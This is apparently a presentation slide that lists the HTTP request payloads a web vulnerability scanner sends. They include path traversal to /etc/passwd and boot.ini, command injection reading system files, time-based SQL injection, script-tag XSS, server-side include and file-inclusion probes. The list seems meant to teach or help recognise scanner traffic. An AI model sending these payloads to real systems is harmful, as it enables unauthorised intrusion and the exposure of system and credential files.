

# Web scanning - HTTP requests
/etc/passwd
c:\\boot.ini
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
a;env
a);env
/e
¿'"(
sleep(4)#
1+and+sleep(4)#
')+and+sleep(4)='
"))+and+sleep(4)="
;waitfor+delay+'0:0:4'--
"));waitfor+delay+'0:0:4'--
benchmark(1000, MD5(1))#
1))+and+benchmark(10000000,MD5(1))#
pg_sleep(4)--
"))+and+pg_sleep(4)--

<SCrIPT>fake_alert("TbBPEYaN3gA72vQAlao1")</SCrIPT>
|+ping+-c+4+localhost
run+ping+-n+3+localhost
&&+type+%SYSTEMROOT%\win.ini
;+type+%SYSTEMROOT%\win.ini
`/bin/cat+/etc/passwd`
run+type+%SYSTEMROOT%\win.ini
b"+OR+"81"="81
http://w3af.sourceforge.net/w3af/remoteFileInclude.html
../../../../../../../../../../../../../../../etc/passwd%00.php
C:\boot.ini
%SYSTEMROOT%\win.ini
C:\boot.ini%00.php
%SYSTEMROOT%\win.ini%00.php
d'z"0
<!--#include+file="/etc/passwd"-->
<!--#include+file="C:\boot.ini"-->
echo+'mlYRc'+.+'buwWR'; print+'mlYRc'+++'buwWR'
Response.Write("mlYRc+buwWR")
import+time;time.sleep(4); Thread.sleep(4000);